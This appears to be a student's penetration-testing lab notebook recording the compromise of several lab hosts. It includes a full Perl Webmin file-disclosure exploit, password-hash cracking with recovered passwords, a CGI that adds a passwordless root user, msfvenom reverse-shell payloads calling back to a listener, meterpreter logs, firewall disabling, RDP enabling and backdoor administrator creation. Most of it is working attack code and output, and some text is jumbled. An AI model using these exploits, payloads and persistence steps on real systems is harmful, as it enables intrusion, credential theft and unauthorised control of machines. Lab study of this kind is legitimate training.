the service runnning that need to be checked :

64 MiniServ 0.01 (Webmin httpd)

OpenSSH 4.0 (protocol 2.0)

PORT STATE SERVICE REASON VERSION

22/tcp open ssh syn-ack ttl 64 OpenSSH 4.0 (protocol 2.0)

| ssh-hostkey:

| 1024 fe:cd:bb:f6:36:d4:59:62:92:b4:10:e4:75:04:43:54 (DSA)

|\_ 1024 9a:99:25:75:ac:04:e5:f9:f7:21:c6:f5:88:4f:12:6a (RSA)

111/tcp open rpcbind syn-ack ttl 64 2 (RPC #100000)

| rpcinfo:

| program version port/proto service

| 100000 2 111/tcp rpcbind

|\_ 100000 2 111/udp rpcbind

10000/tcp open http syn-ack ttl 64 MiniServ 0.01 (Webmin httpd)

|\_http-favicon: Unknown favicon MD5: 1F4BAEFFD3C738F5BEDC24B7B6B43285

| http-methods:

|\_ Supported Methods: GET HEAD POST OPTIONS

|\_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1). MAC Address: 00:50:56:B8:4B:46 (VMware)

Device type: firewall|general purpose|WAP|proxy server|PBX|media device|broadband router

Running (JUST GUESSING): Linux 2.6.X (93%), Cisco embedded (93%), Ruckus embedded (92%), Riverbed embedded (91%), FreeBSD 6.X (89%), Sony

embedded (88%), Zhone embedded (88%)

OS CPE: cpe:/o:linux:linux\_kernel:2.6 cpe:/h:cisc

ruby /pentest/exploits/exploitdb/platforms/multiple/remote/5632.rb 192.168.56.101 bob /root/Downloads/rsa/2048

Use the script your self and get a fucking CMD log posing pussy

#!/usr/bin/perl

# Exploit for WEBMIN and USERMIN less than 1.29x ARBITARY REMOTE FILE DISCLOSURE

# Thrusday 13th July 2006

# Vulnerability Disclosure at securitydot.net # Coded by UmZ! [umz32.dll@gmail.com](mailto:umz32.dll@gmail.com)

# # #

# Make sure you have LWP before using this exploit. # USE IT AT YOUR OWN RISK

#

# GREETS to wiseguy, Anonymous Individual, Uquali......Jhant... Fakhru... etc........................

# for other.. like AHMED n FAIZ (GET A LIFE MAN).

use LWP::Simple; if (@ARGV < 3) {

print("Usage: $0 <url> <port> <filename>\n"); print("Define full path with file name \n");

print("Example: ./webmin.pl blah.com 10000 /etc/passwd\n"); exit(1);

}

($target, $port,$filename) = @ARGV; print("WEBMIN EXPLOIT !!!!! coded by UmZ!\n");

print("Comments and Suggestions are welcome at umz32.dll [at] gmail.com\n");

print("Vulnerability disclose at securitydot.net\nI am just coding it in perl 'cuz I hate PHP!\n");

print("Attacking $target on port $port!\n"); print("FILENAME: $filename\n");

$temp="/..%01" x 40;

my $url= "http://". $target. ":" . $port ."/unauthenticated/".$temp . $filename;

$content=get $url;

print("\n FILE CONTENT STARTED");

print("\n \n");

print("$content");

print("\n \n");

So we can see the passwd and shadow file, which is perfect! We used John to crack it.

We first got both of the files, into a text file then run :

**unshadow /root/Desktop/passwd.txt /root/Desktop/shadow.txt >**

**/root/Desktop/realass.txt**

Then ran john against the realass.txt

john /root/Desktop/realass.txt --format=aix-smd5 -- wordlist=/usr/share/wordlists/rockyou.txt

#### //commands used to crack the shadow/passwd

It will start to crack them

root@kali:~/Downloads/lab-connection(1)# john /root/Desktop/realass.txt -- format=aix-smd5 --wordlist=/usr/share/wordlists/rockyou.txt --show

Invalid options combination or duplicate option: "--show"

root@kali:~/Downloads/lab-connection(1)# john /root/Desktop/realass.txt -- show

#### //result bob:BUGZBUNNY:500:500::/home/bob:/bin/bash alice:loading1:501:501::/home/alice:/bin/bash

So I managed to get the shows and pass then crack it got a ssh

Then we managed to do a lFI and call a CGI-bin file I created . THINK HOW THE LFI WORKs! WHAT LANG IT USES SO IT DIDN’T DO PHP or sh but it execu e cgi- bin, maybe it would be perl.

**Advice next time** ! Enumerate more and more and more! about the application you are attacking **what it runs and how it runs! Maybe look at the config files within the user/share/<application name>**

#### The CGI file created. It was a basic echo file that added user attacker to the

**/etc/passwd . But look at the lang the application that you have LFI on uses! Also if the LFI we have has high permissions then... all we need is a malicious file to be called via that LFI... then it is like root has execute it !!! So what malicious file we wants ?**

#### On linux = add user to /etc/passwd or add a user but the file that contains that must be in the language the application that is the caller speaks!

**But the file was created as ".cgi" that is why it worked!!**

Next time create multiple extension files and have something simple if you have LFI or some sort of command exec and it has ROOT privileged .

[bob@fc4 tmp]$ cat test.cgi

echo "attacker::0:0:attacker:/root:/bin/bash" >> /etc/passwd [bob@fc4 tmp]$ cat vuln.cgi

echo "attacker::0:0:attacker:/root:/bin/bash" >> /etc/passwd

Ssh keys :

[root@fc4 .ssh]# cat authorized\_keys ssh-rsa

AAAAB3NzaC1yc2EAAAABIwAAAQEAzx6C2kxbb2qPx9eRyW072CYpMhpa2zAlz

gdBcElRS49cvTJlDcjqvC8DlpZL9FplzcfpCmD2xisb0VdHUtG2iteYQG5WaxUEeHd 4t9XRqA9zCU3QjKq4jIDoT1A54HYLoEBk/jTxjUbaczfoFSgcZEOivBIZEM6usJW4g Dgbpok1UoxHfmn7rRs43rgBKxKMpFZyp0+MsDlvKMZUie6F0mY60E2YSlwoyLAJ Ki0q1/oWB5Kmd3YtP20LIsVqvmbX7zcMXwXgztff0Wxj1dps0x6i1StYx1l14sU84c omlceyZjzeYpqMoL+4OtWt4goqTqpiQasnXfv2vhNvCQXQaQ== root@explorer

So the attack was

# 10.11.1.226

04 May 2018

15:07

The nmap enumeration scan showed the machine only works on two ports, RDP and FTP :

Initiating NSE at 10:18

Completed NSE at 10:18, 0.00s elapsed

Nmap scan report for 10.11.1.226

Host is up, received arp-response (0.33s latency). Not shown: 998 filtered ports

Reason: 998 no-responses

PORT STATE SERVICE REASON VERSION

21/tcp open ftp syn-ack ttl 128 GuildFTPd 3389/tcp closed ms-wbt-server reset ttl 128

MAC Address: 00:50:56:89:55:6F (VMware)

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

So the service GuildFTPd accepts anonymous user login, so we can login and check the files.

The C drive was shared on the FTP managed to check the FTP and the install.log and also the servers py which showed it installed

C:\Program Files\Allied Telesyn\AT-TFTP Server 1.9\bwcc32.dll

So I looked for exploits on both of them, it turned that exploits for AT-TFTP was there.

So after looking around I managed to find a metasploit module which failed to work but then a python script that contains the exploit from metasploit which I had to modify:

The link : [https://github.com/Re4son/AT-](https://github.com/Re4son/AT-TFTP_Long_Filename/blob/master/attftp_long_filename.py)

[TFTP\_Long\_Filename/blob/master/attftp\_long\_filename.py](https://github.com/Re4son/AT-TFTP_Long_Filename/blob/master/attftp_long_filename.py) Reference <https://xz.aliyun.com/t/7> <https://netsec.ws/?p=262>

I had to modify parts of the scripts I will save the script to the gdrive change the shellcode add the payload into it.

//the machine is a server 2003 sp1 but for somerason the xp sp3 works ..

msfvenom -p windows/meterpreter/reverse\_nonx\_tcp LHOST=10.11.0.162 LPORT=4444 R > payload

perl -e 'print "\x81\xec\xac\x0d\x00\x00"' > stackadj cat stackadj payload > shellcode

cat shellcode | msfvenom -e x86/shikata\_ga\_nai -b "\x00" -a x86 --platform win -f python

//how to execute the script

python atfp.py 10.11.1.226 69 10.11.0.72

//**poc** of the shell connecting back

payload => windows/meterpreter/reverse\_nonx\_tcp msf exploit(multi/handler) > options

Module options (exploit/multi/handler): Name Current Setting Required Description

Payload options (windows/meterpreter/reverse\_nonx\_tcp):

Name Current Setting Required Description

EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)

LHOST yes The listen address

LPORT 443 yes The listen port

Exploit target:

//this will make sure you have been migrated to a more stable process :)

**Can also be done manual " migrate <current pid> -P <newpid> "**

**Make sure you set the : set AutoRunScript post/windows/manage/migrate**

^Cmsf exploit(multi/handler) > run

[\*] Started reverse TCP handler on 10.11.0.72:443

[\*] Transmitting intermediate stager for over-sized stage...(216 bytes) [\*] Sending stage (179779 bytes) to 10.11.1.226

[\*] Meterpreter session 21 opened (10.11.0.72:443 -> 10.11.1.226:1036) at

2018-05-04 15:42:12 +0100

[\*] Session ID 21 (10.11.0.72:443 -> 10.11.1.226:1036) processing

AutoRunScript 'post/windows/manage/migrate' [\*] Running module against JOE

[\*] Current server process: tftpd.exe (3244)

[\*] Spawning notepad.exe process to migrate to [+] Migrating to 2192

//commands ran

msfvenom -p - -b \x00 -a x86 --platform Windows -e x86/shikata\_ga\_nai -f python

1. cat payload
2. hexdump -C payload
3. ruby /usr/share/metasploit-framework/tools/nasm\_shell.rb
4. locate nasm\_shell
5. ruby /usr/share/metasploit-framework/tools/exploit/nasm\_shell.rb 139 perl -e 'print "\x81\xec\xac\x0d\x00\x00"' > stackadj

140 cat stackadj payload > shellcode 141 hexdump -C shellcode

142 cat shellcode | msfencode -b '\x00' -e x86/shikata\_ga\_nai -t python 143 cat shellcode

[\*] Started reverse TCP handler on 10.11.0.72:443

[\*] Transmitting intermediate stager for over-sized stage...(216 bytes) [\*] Sending stage (179779 bytes) to 10.11.1.226

[\*] Meterpreter session 4 opened (10.11.0.72:443 -> 10.11.1.226:1044) at

2018-05-04 16:59:56 +0100

[\*] Session ID 4 (10.11.0.72:443 -> 10.11.1.226:1044) processing AutoRunScript 'post/windows/manage/migrate'

[\*] Running module against JOE

[\*] Current server process: tftpd.exe (3316)

[\*] Spawning notepad.exe process to migrate to [+] Migrating to 2180

[\*] Started reverse TCP handler on 10.11.0.72:443

[\*] Transmitting intermediate stager for over-sized stage...(216 bytes) [\*] Sending stage (179779 bytes) to 10.11.1.226

[\*] Meterpreter session 22 opened (10.11.0.72:443 -> 10.11.1.226:1131) at

2018-05-04 17:18:31 +0100

meterpreter > shell

[\*] Session ID 22 (10.11.0.72:443 -> 10.11.1.226:1131) processing

AutoRunScript 'post/windows/manage/migrate' [\*] Running module against JOE

Microsoft Windows [Version 5.2.3790]

(C) Copyright 1985-2003 Microsoft Corp.

C:\WINDOWS\system32>[\*] Current server process: tftpd.exe (3660) [\*] Spawning notepad.exe process to migrate to

[+] Migrating to 1912

**//exploiting MS11-080 AFD.sys**

[https://github.com/AusJock/Privilege-Escalation/blob/master/Windows/MS11-080%20-](https://github.com/AusJock/Privilege-Escalation/blob/master/Windows/MS11-080%20-%20AFD.sys/MS11-080.exe)

[%20AFD.sys/MS11-080.exe](https://github.com/AusJock/Privilege-Escalation/blob/master/Windows/MS11-080%20-%20AFD.sys/MS11-080.exe)

Dir /a is needed coz the administrator account is hidden

C:\Documents and Settings\Administrator\Desktop>dir /a dir /a

Volume in drive C has no label. Volume Serial Number is 801B-EF81

Directory of C:\Documents and Settings\Administrator\Desktop 08/18/2015 02:14 AM <DIR> .

08/18/2015 02:14 AM <DIR> ..

05/20/2016 10:30 PM 32 network-secret.txt

02/26/2015 07:23 PM 35 proof.txt

2 File(s) 67 bytes

2 Dir(s) 5,655,322,624 bytes free

C:\Documents and Settings\Administrator\Desktop>type proof.txt type proof.txt

638cbe42cd7024845755ab4d8ce40c0d

C:\Documents and Settings\Administrator\Desktop>type network-secret.txt type network-secret.txt

7eab8563146f16140c769072580cbcb3

C:\Documents and Settings\Administrator\Desktop>whoami whoami

nt authority\system

C:\Documents and Settings\Administrator\Desktop>



once you disable the firewall you can use ms08-067 to exploit from metaploit

//how to disbale fw

netsh firewall set service remotedesktop enable

reg add "HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server"

/v fDenyTSConnections /t REG\_DWORD /d 0 /f netsh firewall set service remotedesktop enable

route add 10.1.1.0 255.255.255.0 4

then start socks4 proxy server....

u can then use proxychains to "socksify" anythin

#### //Network Pivioting

so to piviot to another network

* you need to first add the route to your session so :

#### route add 10.1.1.0 255.255.255.0 <session numbner >

Then check the route by doing "route get <subnet network/ 10.1.1.1" if it is not what you want then delete it all **"route flash "**

so after checking the route is added correctly

we can use the below aux scanner to scan for the subnet aux/scanner/portscan/tcp

psexec \\joe reg add "hklm\system\currentcontrolset\control\terminal server"

/f /v fDenyTSConnections /t REG\_DWORD /d 0

//how to disable fw

netsh firewall set service remotedesktop enable

//adding behnam and also enabling RDP

C:\WINDOWS>cd system32 cd system32

C:\WINDOWS\system32>hostname hostname

joe

C:\WINDOWS\system32>

psexec \\joe reg add "hklm\system\currentcontrolset\control\terminal server"

/f /v fDenyTSConnections /t REG\_DWORD /d 0

C:\WINDOWS\system32>psexec \\joe reg add "hklm\system\currentcontrolset\control\terminal server" /f /v fDenyTSConnections /t REG\_DWORD /d 0

'psexec' is not recognized as an internal or external command, operable program or batch file.

//rdp enable C:\WINDOWS\system32>reg add

"HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server"

/v fDenyTSConnections /t REG\_DWORD /d 0 /f reg add

"HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server"

/v fDenyTSConnections /t REG\_DWORD /d 0 /f The operation completed successfully.

//add behnam

C:\WINDOWS\system32>net user behnam behnam /add

net user behnam behnam /add

The command completed successfully.

C:\WINDOWS\system32>whoami whoami

joe\joe

//add behnam to administrators

C:\WINDOWS\system32>net localgroup administrators behnam /add net localgroup administrators behnam /add

The command completed successfully. Write the notes foir

netsh firewall set opmode disable

From <<https://ccm.net/faq/994-enabling-disabling-the-firewall-using-command-line>>

# Tools to play with

06 May 2018

02:52

The use of powersploit <https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc>

The use of minizik on kali S

Sqlserver stuff withj 227

BOF and also tunneling play with them . <https://www.google.com/search?client=ubuntu&channel=fs&q=nishang&ie=utf-8&oe=utf-8>

Good tools

<https://github.com/Muhammd/Awesome-Pentest> <https://github.com/Muhammd/Awesome-Hacking#awesome-honeypots>

# 227

Sunday, May 6, 2018

4:41 PM

The use of VNC bypass authencation I was managed to get access to the box which it had the password and username on it

proof.txt 257ea6949c88af6e0b160805b34fdab5

<https://www.exploit-db.com/exploits/36932/> python '/root/Downloads/36932.py'

Enumeration shows multiple ways to get in , try the use of sqlmap or some tool similar to it

It is also vulnerable to (MS08-067) using nmap

FTP u can upload so can smb using nullsessions.

The details of the commands used are below : KEY COMMANDS :

//enumeration for smb

//checking the shares as normal

**oot@kali:~# smbclient -L //10.11.1.227 WARNING: The "syslog" option is deprecated Enter WORKGROUP\root's password:**

**Sharename Type Comment**

#### --------- ---- -------

**IPC$ IPC Remote IPC share Disk**

#### ADMIN$ Disk Remote Admin C$ Disk Default share

**Server Comment**

#### --------- -------

**Workgroup Master**

#### --------- -------

**//try to connect**

#### so i am just logged into the SMB now :

**smbclient //10.11.1.227/IPC$ -N smbclient //10.11.1.227/share -N -->**

Nmap scan report for 10.11.1.227 Host is up (0.12s latency).

Not shown: 987 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp Microsoft ftpd 5.0

25/tcp open smtp Microsoft ESMTP 5.0.2195.5329 80/tcp open http Microsoft IIS httpd 5.0

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn 443/tcp open https?

445/tcp open microsoft-ds Microsoft Windows 2000 microsoft-ds 1025/tcp open msrpc Microsoft Windows RPC

1026/tcp open msrpc Microsoft Windows RPC 1028/tcp open msrpc Microsoft Windows RPC

3372/tcp open msdtc Microsoft Distributed Transaction Coordinator 5800/tcp open vnc-http RealVNC 4.0 (resolution: 400x250; VNC TCP port: 5900) --> vuln

5900/tcp open vnc VNC (protocol 3.8) 1025/tcp open NFS-or-IIS

1026/tcp open LSA-or-nterm 1028/tcp open unknown

MAC Address: 00:50:56:B8:CB:DB (VMware)

Service Info: Host: jd.acme.local; OSs: Windows, Windows 2000; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows\_2000

Read data files from: /usr/bin/../share/nmap

Service detection performed. Please report any incorrect results at <https://nmap.org/submit/>.

Nmap done: 1 IP address (1 host up) scanned in 65.23 seconds Raw packets sent: 1117 (49.132KB) | Rcvd: 1077 (43.120KB)

root@kali:~#

**enum4linux** run that it will give you everything you need to know if it has Null session or not !

using the tool gave the list of uers on the machine : rpcclient -U "" 10.11.1.227 rpcclient $> enumdomusers

user:[admin] rid:[0x3ef] user:[Administrator] rid:[0x1f4] user:[backup] rid:[0x3ee] user:[david] rid:[0x3f1] user:[gary] rid:[0x3f5] user:[Guest] rid:[0x1f5] user:[homer] rid:[0x3f9] user:[IUSR\_SRV2] rid:[0x3fc] user:[IWAM\_SRV2] rid:[0x3fb]

user:[john] rid:[0x3f2] user:[lee] rid:[0x3f7] user:[lisa] rid:[0x3f3] user:[mark] rid:[0x3f4] user:[ned] rid:[0x3f8] user:[nick] rid:[0x3f6] user:[simon] rid:[0x3f0] user:[sqlusr] rid:[0x3ed] user:[todd] rid:[0x3fa]

user:[TsInternetUser] rid:[0x3e8] rpcclient $>

//SMB 445

smb-os-discovery:

| OS: Windows 2000 (Windows 2000 LAN Manager)

| OS CPE: cpe:/o:microsoft:windows\_2000::-

| Computer name: jd

| NetBIOS computer name: JD\x00

| Workgroup: WORKGROUP\x00

|\_ System time: 2018-05-06T13:53:40+02:00

| smb-security-mode:

| account\_used: guest

| authentication\_level: user

| challenge\_response: supported

|\_ message\_signing: disabled (dangerous, but default)

|\_smbv2-enabled: Server doesn't support SMBv2 protocol

Service Info: Host: jd.acme.local; OSs: Windows, Windows 2000; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows\_2000

Host script results:

|\_clock-skew: mean: -2m14s, deviation: 0s, median: -2m14s

| ms-sql-info:

| Windows server name: JD

| 10.11.1.227\MSSQLSERVER:

| Instance name: MSSQLSERVER

| Version:

| name: Microsoft SQL Server 2000 RTM

| number: 8.00.194.00

| Product: Microsoft SQL Server 2000

| Service pack level: RTM

| Post-SP patches applied: false

| TCP port: 27900

| Named pipe: \\10.11.1.227\pipe\sql\query

|\_ Clustered: false

| nbstat: NetBIOS name: JD, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b8:cb:db (VMware)

| Names:

| JD<00> Flags: <unique><active>

| JD<20> Flags: <unique><active>

| WORKGROUP<00> Flags: <group><active>

| INet~Services<1c> Flags: <group><active>

| WORKGROUP<1e> Flags: <group><active>

| JD<03> Flags: <unique><active>

|\_ IS~JD\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00<00> Flags:

<unique><active>

|\_ftp-anon: Anonymous FTP login allowed (FTP code 230) 25/tcp open smtp Microsoft ESMTP 5.0.2195.5329

| smtp-commands: jd.acme.local Hello [10.11.0.162], AUTH GSSAPI NTLM LOGIN, AUTH=LOGIN, TURN, ATRN, SIZE 2097152, ETRN, PIPELINING, DSN, ENHANCEDSTATUSCODES, 8bitmime, BINARYMIME, CHUNKING, VRFY, OK,

|\_ This server supports the following commands: HELO EHLO STARTTLS RCPT DATA RSET MAIL QUIT HELP AUTH TURN ATRN ETRN BDAT VRFY

| smtp-ntlm-info:

| Target\_Name: JD

| NetBIOS\_Domain\_Name: JD

| NetBIOS\_Computer\_Name: JD

| DNS\_Domain\_Name: jd.acme.local

| DNS\_Computer\_Name: jd.acme.local

|\_ Product\_Version: 5.0.2195

80/tcp open http Microsoft IIS httpd 5.0

smb-vuln-ms06-025.nse smb-vuln-ms07-029.nse smb-vuln-ms08-067.nse smb-vuln-ms10-054.nse smb-vuln-ms10-061.nse smb-vuln-ms17-010.nse

nmap --script smb-os-discovery.nse 10.11.1.227 -T 4

nmap --script smb-vuln-ms10-061.nse 10.11.1.227 -T 4

nmap --script smb-vuln-ms10-054.nse 10.11.1.227 -T 4

nmap --script smb-vuln-ms08-067.nse 10.11.1.227 -T 4 --->> vuln

Host script results:

| smb-vuln-ms08-067:

| VULNERABLE:

| Microsoft Windows system vulnerable to remote code execution (MS08- 067)

| State: VULNERABLE

| IDs: CVE:CVE-2008-4250

| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,

| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary

| code via a crafted RPC request that triggers the overflow during path canonicalization.

|

| Disclosure date: 2008-10-23

| References:

| <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250>

|\_ <https://technet.microsoft.com/en-us/library/security/ms08-067.aspx>

Nmap done: 1 IP address (1 host up) scanned in 11.11 seconds

nmap --script smb-vuln-ms07-029.nse 10.11.1.227 -T 4

nmap --script smb-vuln-checker.nse 10.11.1.227 -T 4

//enumeration for smb

//checking the shares as normal oot@kali:~# smbclient -L //10.11.1.227

WARNING: The "syslog" option is deprecated

Enter WORKGROUP\root's password:

Sharename Type Comment

IPC$ IPC Remote IPC

share Disk

ADMIN$ Disk Remote Admin C$ Disk Default share

Server Comment

Workgroup Master

//try to connect to the SMB

so i am just logged into the SMB now :

smbclient //10.11.1.227/IPC$ -N smbclient //10.11.1.227/share -N -->

so we can put a "exe" in the share then call it ? cannot call via smb obv but its there :)

we can use the stmp bufferover flow we can try the VNC and FTP

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=10.11.0.162 LPORT=444-f exe > shell.exe

+

proof.txt 257ea6949c88af6e0b160805b34fdab5

sf auxiliary(scanner/mssql/mssql\_ping) > run

[\*] 10.11.1.227: - SQL Server information for 10.11.1.227: [+] 10.11.1.227: - ServerName = JD

[+] 10.11.1.227: - InstanceName = MSSQLSERVER

[+] 10.11.1.227: - IsClustered = No

[+] 10.11.1.227: - Version = 8.00.194

[+] 10.11.1.227: - np = \\JD\pipe\sql\query [+] 10.11.1.227: - tcp = 27900

[\*] Scanned 1 of 1 hosts (100% complete) [\*] Auxiliary module execution completed





# 229

Monday, May 7, 2018

12:48 AM

Check the smpt check the pop accounts for emails and impad Do a full UDP and TCP scan always!!

t shown: 988 filtered ports Reason: 988 no-responses

PORT STATE SERVICE REASON VERSION

21/tcp open tcpwrapped syn-ack ttl 128 23/tcp closed telnet reset ttl 128

25/tcp open smtp syn-ack ttl 128 hMailServer smtpd 80/tcp open http syn-ack ttl 128 Microsoft IIS httpd 6.0 110/tcp open pop3 syn-ack ttl 128 hMailServer pop3d 135/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC

139/tcp open netbios-ssn syn-ack ttl 128 Microsoft Windows netbios-ssn 143/tcp open imap syn-ack ttl 128 hMailServer imapd

443/tcp closed https reset ttl 128

1025/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC 2869/tcp closed icslap reset ttl 128

3389/tcp open ms-wbt-server syn-ack ttl 128 Microsoft Terminal Service MAC Address: 00:50:56:B8:A3:C6 (VMware)

Service Info: Host: MAIL; OS: Windows; CPE: cpe:/o:microsoft:windows Read data files from: /usr/bin/../share/nmap

hMailServer smtpd Microsoft IIS httpd 6.0

hMailServer pop3d

get a list of the email address to try

Microsoft Windows RPC Microsoft Windows netbios-ssn hMailServer imapd

it is vulner to web dev

msfvenom -p java/jsp\_shell\_reverse\_tcp LHOST=10.11.0.72 LPORT=4445 -f raw

> shell.jsp

you can use davtest to upload things and only html and text is allowed .

vti\_encoding:SR|utf8-nl RealmName:ralph

PasswordDir:c:\\inetpub\\wwwroot\\\_vti\_pvt InheritPermissions:false

access.cnf botinfs.cnf service.cnf service.pwd writeto.cnf

<http://10.11.1.229/_vti_pvt/service.cnf>

<http://10.11.1.229/_vti_pvt/access.cnf>

vti\_encoding:SR|utf8-nl RealmName:ralph

PasswordDir:c:\\inetpub\\wwwroot\\\_vti\_pvt -- > against this folder InheritPermissions:false

Use

To see what kind of web server the target has use " whatweb <ip>

davtest -url [http://10.11.1.229/test1 -uploadfile /root/Documents/229/hi.html](http://10.11.1.229/test1%20-uploadfile%20/root/Documents/229/hi.html)

-uploadloc hi.html

We looked at vti\_ exploit and there was nothing

Look at for iis 6.0 exploit

Server: Microsoft-IIS/6.0

